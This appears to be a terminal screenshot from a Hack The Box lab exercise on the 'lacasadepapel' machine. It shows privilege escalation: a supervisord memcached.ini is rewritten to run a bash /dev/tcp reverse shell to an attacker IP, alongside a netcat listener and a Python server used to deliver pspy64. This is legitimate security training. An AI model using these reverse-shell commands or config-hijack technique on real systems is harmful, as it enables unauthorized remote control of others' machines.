 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
4305 root      0:00 sshd: professor [priv]
4307 professo  0:01 sshd: professor@pts/0
4308 professo  0:00 -ash
5234 root      0:00 [kworker/u2:2]
5639 professo  0:00 watch ps aux
5661 root      0:00 /sbin/getty -L 115200 ttyS0 vt100
5665 root      0:00 [supervisord]
5706 root      0:00 {supervisord} /usr/bin/python2 /usr/bin/supervisord --no
5714 professo  0:00 ps aux
^C
lacasadepapel [~]$ cat memcached.
cat: memcached.: No such file or directory
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sh -i >& /dev/tcp/10.10.14.26/9001 0>&1
lacasadepapel [~]$ sh -i >& /dev/tcp/10.10.14.26/9001 0>&1
-ash: can't create /dev/tcp/10.10.14.26/9001: nonexistent directory
lacasadepapel [~]$ sh
lacasadepapel [~]$ exit
lacasadepapel [~]$ bash -i >& /dev/tcp/10.10.14.26/9001 0>&1
-ash: can't create /dev/tcp/10.10.14.26/9001: nonexistent directory
lacasadepapel [~]$ vi memcached.
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ ls -lAth
total 3.0M
-rw-r--r-- 1 professor professor   73 Dec 16 12:22 memcached.ini
-rw-r--r-- 1 professor professor   88 Dec 16 12:12 tmp
-rwxr-xr-x 1 professor professor 3.0M Dec 16 12:07 pspy64
drwxr-sr-x 9 root      professor 4.0K Oct  3  2022 node_modules
drwx------ 2 professor professor 4.0K Jan 31  2019 .ssh
-rw-r----- 1 root      nobody     434 Jan 29  2019 memcached.js
lrwxrwxrwx 1 root      professor    9 Nov  6  2018 .ash_history -> /dev/null
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = bash -i >& /dev/tcp/10.10.14.26/9001 0>&1
lacasadepapel [~]$ ufw
-ash: ufw: not found
lacasadepapel [~]$ p
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ cp ~/Downloads/pspy64 .
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.131 - - [16/Dec/2023 06:07:28] "GET /pspy64 HTTP/1.1" 200 -
10.10.10.131 - - [16/Dec/2023 06:18:01] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:01] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:03] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:03] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:05] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:05] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:08] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:08] "GET /woot HTTP/1.1" 404 -
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|2.84|5.0 GiB | 2.4 GiB|2023-12-16 06:23:40